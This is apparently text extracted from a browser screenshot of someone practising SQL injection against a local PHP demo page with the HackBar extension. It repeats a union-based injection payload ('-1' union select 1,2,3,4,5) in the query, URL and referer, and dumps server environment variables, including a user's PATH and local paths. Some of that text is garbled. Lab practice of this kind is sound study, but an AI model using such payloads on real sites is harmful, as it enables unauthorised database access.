 火狐官方站点 新手上路 常用网址 JD 京东商城 推文 html linux/windows web 比赛 个人 ctf工具 ctf 学 动漫 刷题 wireshark AWD 代码 漏洞 渗透 区块链 水龙头
SQL: select * from news where id='-1' union select 1,2,3,4,5 -- '
2
作者：3
4
Array ( [PATH] => C:\Windows\System64;D:\java\install\bin;C:\Windows;C:\Windows\System32;C:\Program Files\dotnet\;D:\cyberspace\deployyy\python11;D:\cyberspace\deployyy\python11\Scripts\;C:\Program Files (x86)\Common Files\Intel\Shared
Libraries\redist\intel64\compiler;D:\cyberspace\虚拟机\bin\;C:\Windows\System32;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;D:\cyberspace\deployyy\PHP;D:\cyberspace\deployyy\PHP\ext;C:\Program
Files (x86)\NVIDIA Corporation\PhysX\Common;D:\cyberspace\misc工具\文件分析\Bandizip\;gram Files\NVIDIA Corporation\NVIDIA app\NvDLISR;D:\cyberspace\misc工具\文件分析\UltraEdit;C:\Pr;D:\App\Mozilla Firefox;D:\cyberspace\deployyy\nss;D:
\cyberspace\software_tools\Git\cmd;C:\Program Files\NVIDIA Corporation\NVIDIA App\NvDLISR;D:\cyberspace\MISC_tool_En\Forensics\SQLiteStudio\plugins;C:\Program Files\Docker\Docker\resources\bin;D:\cyberspace\misc工具\流量\Wireshark;D:
\cyberspace\MISC_tool_En\flow\brimcap;D:\App\微信web开发者工具\dll;D:\cyberspace\software_tools\wkhtmltopdf\bin;C:\Program Files (x86)\Log Parser 2.2;D:\cyberspace\software_tools\Nodejs\node_global\node_modules;D:\cyberspace\software_tools\NodeJs\npm-
global;D:\App\Lingma\bin;D:\cyberspace\deployyy\composer;D:\cyberspace\software_tools\NodeJs\;D:\cyberspace\deployyy\apache-tomcat-9.0.108\bin;D:\cyberspace\deployyy\Maven\apache-maven-3.8.9\bin;D:
\cyberspace\MISC_tool_En\Forensics\MYOS\Service\DBus\bin;C:\Users\AkaashiKeiji\AppData\Local\Microsoft\WindowsApps;D:\cyberspace\软件工具\Microsoft VS Code\bin;D:\;yberspace\软件工具\PyCharm Community Edition 2024.3.4\bin;C:
\;sers\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\web工具\Fiddler;C;\Users\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\软件工具\PyCharm 2024.3.4\bin;D:\;yberspace\web_tools\Fiddler;D:\cyberspace\software_tools\IntelliJ IDEA 2025.1.3\bin;D:
\cyberspace\web_tools\Information Gathering Tools\namp;D:\cyberspace\software_tools\PhpStorm 2025.1.3\bin;C:\Users\AkaashiKeiji\AppData\Roaming\Composer\vendor\bin;C:\Users\AkaashiKeiji\AppData\Roaming\npm;D:\cyberspace\MISC_tool_En\files\iverilog\bin;D:
\cyberspace\MISC_tool_En\files\iverilog\gtkwave\bin [SYSTEMROOT] => C:\Windows [COMSPEC] => C:\Windows\system32\cmd.exe [PATHEXT] => .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.PY;.PYW [WINDIR] => C:\Windows [PHPRC] => D:/
cyberspace/web_tools/phpstudy_pro/Extensions/php/php8.0.2nts [_FCGI_SHUTDOWN_EVENT_] => 9524 [SCRIPT_NAME] => /news.php [REQUEST_URI] => /news.php?id=-1%27%20union%20select%201,2,3,4,5%20--+ [QUERY_STRING] =>
id=-1%27%20union%20select%201,2,3,4,5%20--+ [REQUEST_METHOD] => GET [SERVER_PROTOCOL] => HTTP/1.1 [GATEWAY_INTERFACE] => CGI/1.1 [REMOTE_PORT] => 63532 [SCRIPT_FILENAME] => D:/cyberspace/web_tools/phpstudy_pro/WWW/demo01/
news.php [SERVER_ADMIN] => admin@example.com [CONTEXT_DOCUMENT_ROOT] => D:/cyberspace/web_tools/phpstudy_pro/WWW/demo01 [CONTEXT_PREFIX] => [REQUEST_SCHEME] => http [DOCUMENT_ROOT] => D:/cyberspace/web_tools/phpstudy_pro/
WWW/demo01 [REMOTE_ADDR] => 127.0.0.1 [SERVER_PORT] => 6767 [SERVER_ADDR] => 127.0.0.1 [SERVER_NAME] => demo01 [SERVER_SOFTWARE] => Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02 [SERVER_SIGNATURE]
=> [SystemRoot] => C:\Windows [HTTP_PRIORITY] => u=0, i [HTTP_UPGRADE_INSECURE_REQUESTS] => 1 [HTTP_REFERER] => http://demo01:6767/news.php?id=1%27%20and%201=2%20union%20select%201,2,3,4,5%20from%20news%20--+
[HTTP_CONNECTION] => close [HTTP_ACCEPT_ENCODING] => gzip, deflate [HTTP_ACCEPT_LANGUAGE] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 [HTTP_ACCEPT] => text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
[HTTP_USER_AGENT] => Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0 [HTTP_HOST] => demo01:6767 [FCGI_ROLE] => RESPONDER [PHP_SELF] => /news.php [REQUEST_TIME_FLOAT] => 1758184474.03 [REQUEST_TIME]
=> 1758184474 ) // 显示服务器变量
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://demo01:6767/news.php?id=-1' union select 1,2,3,4,5 --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All